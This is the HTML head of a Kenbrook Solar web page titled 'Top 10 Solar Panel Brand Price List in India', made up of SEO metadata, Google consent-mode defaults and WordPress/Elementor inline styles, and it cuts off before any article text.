

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kenbrooksolar.com/solar-panel-price
body_size: 69728
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="alternate" href="https://kenbrooksolar.com/solar-panel-price" hreflang="en" />
<link rel="alternate" href="https://kenbrooksolar.com/hi/%e0%a4%b8%e0%a5%8b%e0%a4%b2%e0%a4%b0-%e0%a4%aa%e0%a5%88%e0%a4%a8%e0%a4%b2-%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%be%e0%a4%87%e0%a4%b8" hreflang="hi" />
<!-- Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<script id="google_gtagjs-js-consent-mode-data-layer">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};
</script>
<!-- End Google tag (gtag.js) consent mode dataLayer added by Site Kit -->

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Top 10 Solar Panel Brand Price List in India - Kenbrook Solar</title>
	<meta name="description" content="Solar panel price in India for all types of solar panel brands at one place. Compare TaTa, Luminous, Vikram, Waaree, Havells solar panel price" />
	<link rel="canonical" href="https://kenbrooksolar.com/solar-panel-price" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:locale:alternate" content="hi_IN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Top 10 Solar Panel Brand Price List in India - Kenbrook Solar" />
	<meta property="og:description" content="Solar panel price in India for all types of solar panel brands at one place. Compare TaTa, Luminous, Vikram, Waaree, Havells solar panel price" />
	<meta property="og:url" content="https://kenbrooksolar.com/solar-panel-price" />
	<meta property="og:site_name" content="Kenbrook Solar" />
	<meta property="article:publisher" content="https://www.facebook.com/KenBrookSolar/" />
	<meta property="article:modified_time" content="2024-11-06T11:40:11+00:00" />
	<meta property="og:image" content="https://kenbrooksolar.com/wp-content/uploads/Solar-Panel.jpg" />
	<meta property="og:image:width" content="500" />
	<meta property="og:image:height" content="500" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@KenbrookSolar" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="24 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://kenbrooksolar.com/solar-panel-price","url":"https://kenbrooksolar.com/solar-panel-price","name":"Top 10 Solar Panel Brand Price List in India - Kenbrook Solar","isPartOf":{"@id":"https://kenbrooksolar.com/#website"},"primaryImageOfPage":{"@id":"https://kenbrooksolar.com/solar-panel-price#primaryimage"},"image":{"@id":"https://kenbrooksolar.com/solar-panel-price#primaryimage"},"thumbnailUrl":"https://kenbrooksolar.com/wp-content/uploads/Solar-Panel.jpg","datePublished":"2016-02-04T16:47:54+00:00","dateModified":"2024-11-06T11:40:11+00:00","description":"Solar panel price in India for all types of solar panel brands at one place. Compare TaTa, Luminous, Vikram, Waaree, Havells solar panel price","breadcrumb":{"@id":"https://kenbrooksolar.com/solar-panel-price#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://kenbrooksolar.com/solar-panel-price"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://kenbrooksolar.com/solar-panel-price#primaryimage","url":"https://kenbrooksolar.com/wp-content/uploads/Solar-Panel.jpg","contentUrl":"https://kenbrooksolar.com/wp-content/uploads/Solar-Panel.jpg","width":500,"height":500,"caption":"Solar Panel Price"},{"@type":"BreadcrumbList","@id":"https://kenbrooksolar.com/solar-panel-price#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://kenbrooksolar.com/"},{"@type":"ListItem","position":2,"name":"Solar Panel Price"}]},{"@type":"WebSite","@id":"https://kenbrooksolar.com/#website","url":"https://kenbrooksolar.com/","name":"Kenbrook Solar","description":"","publisher":{"@id":"https://kenbrooksolar.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://kenbrooksolar.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://kenbrooksolar.com/#organization","name":"Kenbrook Solar","url":"https://kenbrooksolar.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://kenbrooksolar.com/#/schema/logo/image/","url":"","contentUrl":"","caption":"Kenbrook Solar"},"image":{"@id":"https://kenbrooksolar.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/KenBrookSolar/","https://x.com/KenbrookSolar","https://www.instagram.com/kenbrooksolar/","https://www.linkedin.com/company/kenbrooksolar","https://www.pinterest.com/KenbrookSolar/","https://www.youtube.com/channel/UCYOYg6X3osTdR7cxQXQgYBg"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Kenbrook Solar &raquo; Feed" href="https://kenbrooksolar.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Kenbrook Solar &raquo; Comments Feed" href="https://kenbrooksolar.com/comments/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://kenbrooksolar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkenbrooksolar.com%2Fsolar-panel-price&#038;lang=en" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://kenbrooksolar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkenbrooksolar.com%2Fsolar-panel-price&#038;format=xml&#038;lang=en" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://kenbrooksolar.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://kenbrooksolar.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://kenbrooksolar.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='aws-style-css' href='https://kenbrooksolar.com/wp-content/plugins/advanced-woo-search/assets/css/common.min.css?ver=3.51' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://kenbrooksolar.com/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://kenbrooksolar.com/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://kenbrooksolar.com/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://kenbrooksolar.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' media='all' />
<style id='elementor-frontend-inline-css'>
.elementor-kit-13253{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-3a32c3d:#EE2C2B;--e-global-color-489260e:#505AC7;--e-global-color-2cb3651:#fb9c34;--e-global-color-75bded0:#28A49299;--e-global-color-eb1e98c:#EC4F4F;--e-global-color-f4f1093:#CC0C39;--e-global-color-4cc7ccf:#FDCC0D;--e-global-color-5077042:#007185;--e-global-color-2f17d71:#3D3D3D;--e-global-color-b38629d:#FDCC0D;--e-global-color-98f161e:#9CD6CE;--e-global-color-20437bc:#46B848B8;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;font-size:20px;}.elementor-kit-13253 button,.elementor-kit-13253 input[type="button"],.elementor-kit-13253 input[type="submit"],.elementor-kit-13253 .elementor-button{background-color:#EC4F4F;font-size:18px;color:#FFFFFF;border-radius:15px 15px 15px 15px;}.elementor-kit-13253 e-page-transition{background-color:#FFBC7D;}.elementor-kit-13253 a{color:var( --e-global-color-489260e );font-weight:500;}.elementor-kit-13253 h1{font-size:30px;font-weight:500;text-transform:capitalize;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}.site-header{padding-inline-end:0px;padding-inline-start:0px;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-13253{font-size:19px;}.elementor-kit-13253 h1{font-size:25px;}.elementor-kit-13253 h2{font-size:27px;}.elementor-kit-13253 h3{font-size:22px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
.elementor-68 .elementor-element.elementor-element-d9d373d:not(.elementor-motion-effects-element-type-background), .elementor-68 .elementor-element.elementor-element-d9d373d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#8A9A5B1F;}.elementor-68 .elementor-element.elementor-element-d9d373d, .elementor-68 .elementor-element.elementor-element-d9d373d > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-68 .elementor-element.elementor-element-d9d373d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-68 .elementor-element.elementor-element-d9d373d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-image .widget-image-caption{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-68 .elementor-element.elementor-element-67ad7e8 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-68 .elementor-element.elementor-element-94ce70f{text-align:end;}.elementor-68 .elementor-element.elementor-element-a7685be .eael-product-carousel .product-details-wrap{text-align:center;padding:15px 15px 15px 15px;}.elementor-68 .elementor-element.elementor-element-a7685be .eael-product-carousel .product-details-wrap .eael-star-rating{justify-content:center;}.elementor-68 .elementor-element.elementor-element-a7685be .eael-product-carousel{border-style:solid;border-width:1px 1px 1px 1px;border-color:#eee;}.elementor-68 .elementor-element.elementor-element-a7685be .eael-product-carousel .eael-product-price del{color:#025492;}.elementor-68 .elementor-element.elementor-element-a7685be .eael-product-carousel .eael-product-price del .amount{color:#025492;}.elementor-68 .elementor-element.elementor-element-a7685be .eael-product-carousel .eael-product-price .amount bdi{color:#025492;}.elementor-68 .elementor-element.elementor-element-a7685be .eael-product-carousel .star-rating::before{color:#f2b01e;}.elementor-68 .elementor-element.elementor-element-a7685be .eael-product-carousel .star-rating span::before{color:#f2b01e;}.elementor-68 .elementor-element.elementor-element-a7685be .eael-woo-product-carousel-container .woocommerce div.products .product .star-rating{font-size:14px!important;}.elementor-68 .elementor-element.elementor-element-a7685be .eael-woo-product-carousel-container .woocommerce div.products .product .star-rating::before{font-size:14px!important;}.elementor-68 .elementor-element.elementor-element-a7685be .eael-woo-product-carousel-container .woocommerce div.products .product .star-rating span::before{font-size:14px!important;}.elementor-68 .elementor-element.elementor-element-a7685be .woocommerce div.products div.product .onsale, .elementor-68 .elementor-element.elementor-element-a7685be .woocommerce div.products div.product .eael-onsale{color:#fff;}.elementor-68 .elementor-element.elementor-element-a7685be .eael-product-carousel .onsale, .elementor-68 .elementor-element.elementor-element-a7685be .eael-product-carousel .eael-onsale{background-color:#0044FC;}.elementor-68 .elementor-element.elementor-element-a7685be .eael-product-carousel .eael-onsale:not(.outofstock).sale-preset-4:after{border-left-color:#0044FC;border-right-color:#0044FC;}.elementor-68 .elementor-element.elementor-element-a7685be .woocommerce div.products div.product .outofstock-badge, .elementor-68 .elementor-element.elementor-element-a7685be .woocommerce div.products div.product .eael-onsale.outofstock{color:#fff;background-color:#ff2a13;}.elementor-68 .elementor-element.elementor-element-a7685be .woocommerce div.products div.product .eael-onsale.outofstock.sale-preset-4:after{border-left-color:#ff2a13;border-right-color:#ff2a13;}.elementor-68 .elementor-element.elementor-element-a7685be .eael-product-carousel .icons-wrap li{border-color:#fff;}.eael-popup-details-render .elementor-element-a7685be .eael-product-quick-view-title.product_title.entry-title{color:#252525;}.eael-popup-details-render .elementor-element-a7685be div.product .price{color:#0242e4!important;}.eael-popup-details-render .elementor-element-a7685be div.product .price ins{color:#ff2a13!important;}.eael-popup-details-render .elementor-element-a7685be .woocommerce-product-details__short-description{color:#707070;}.eael-popup-details-render .elementor-element-a7685be .woocommerce-product-rating .star-rating::before, .eael-popup-details-render .elementor-element-a7685be .woocommerce-product-rating .star-rating span::before{color:#0274be;}.eael-popup-details-render .elementor-element-a7685be  a.woocommerce-review-link{color:#0274be;}.eael-popup-details-render .elementor-element-a7685be  a.woocommerce-review-link:hover{color:#0274be;}.eael-popup-details-render .elementor-element-a7685be div.product table tbody tr, .elementor-68 .elementor-element.elementor-element-a7685be .eael-product-popup.woocommerce div.product .product_meta{border-color:#ccc;}.eael-popup-details-render .elementor-element-a7685be div.product form.cart div.quantity .qty, .elementor-68 .elementor-element.elementor-element-a7685be .eael-product-popup.woocommerce div.product form.cart div.quantity > a, .elementor-68 .elementor-element.elementor-element-a7685be .eael-product-popup.woocommerce div.product form.cart div.quantity > .button{color:#000;background-color:#fff;border-color:#000;}.eael-popup-details-render .elementor-element-a7685be div.product form.cart div.quantity .qty:focus{border-color:#000;}.eael-popup-details-render .elementor-element-a7685be .button, .eael-popup-details-render .elementor-element-a7685be button.button.alt{color:#fff;background-color:#8040FF;}.eael-popup-details-render .elementor-element-a7685be .button:hover, .eael-popup-details-render .elementor-element-a7685be button.button.alt:hover{color:#F5EAFF;background-color:#F12DE0;}.elementor-68 .elementor-element.elementor-element-a7685be .eael-no-posts-found{padding:25px 25px 25px 25px;text-align:center;}.elementor-widget-button .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-68 .elementor-element.elementor-element-11c05b1 .elementor-button{background-color:var( --e-global-color-eb1e98c );font-family:"Roboto", Sans-serif;font-size:20px;font-weight:500;text-decoration:none;fill:#FFFFFF;color:#FFFFFF;border-radius:20px 20px 20px 20px;padding:10px 10px 10px 10px;}.elementor-68 .elementor-element.elementor-element-5c4749d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-68 .elementor-element.elementor-element-32db387:not(.elementor-motion-effects-element-type-background), .elementor-68 .elementor-element.elementor-element-32db387 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#09C8BC0F;}.elementor-68 .elementor-element.elementor-element-32db387, .elementor-68 .elementor-element.elementor-element-32db387 > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-68 .elementor-element.elementor-element-32db387{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;}.elementor-68 .elementor-element.elementor-element-32db387 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-68 .elementor-element.elementor-element-71c0fc0 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-68 .elementor-element.elementor-element-71c0fc0{text-align:center;}.elementor-68 .elementor-element.elementor-element-71c0fc0 .elementor-heading-title{text-shadow:1.5px 1px 3px rgba(0,0,0,0.3);color:#505AC7;}.elementor-68 .elementor-element.elementor-element-a71f9b2 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-68 .elementor-element.elementor-element-ca5b6b1:not(.elementor-motion-effects-element-type-background), .elementor-68 .elementor-element.elementor-element-ca5b6b1 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#8A9A5B1F;}.elementor-68 .elementor-element.elementor-element-ca5b6b1, .elementor-68 .elementor-element.elementor-element-ca5b6b1 > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-68 .elementor-element.elementor-element-ca5b6b1{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-68 .elementor-element.elementor-element-ca5b6b1 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-68 .elementor-element.elementor-element-e8df908 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-68 .elementor-element.elementor-element-e8df908{text-align:center;}.elementor-68 .elementor-element.elementor-element-e8df908 .elementor-heading-title{text-shadow:1.5px 1px 3px rgba(0,0,0,0.3);color:#505AC7;}.elementor-68 .elementor-element.elementor-element-c055ab2:not(.elementor-motion-effects-element-type-background), .elementor-68 .elementor-element.elementor-element-c055ab2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#09C8BC0F;}.elementor-68 .elementor-element.elementor-element-c055ab2, 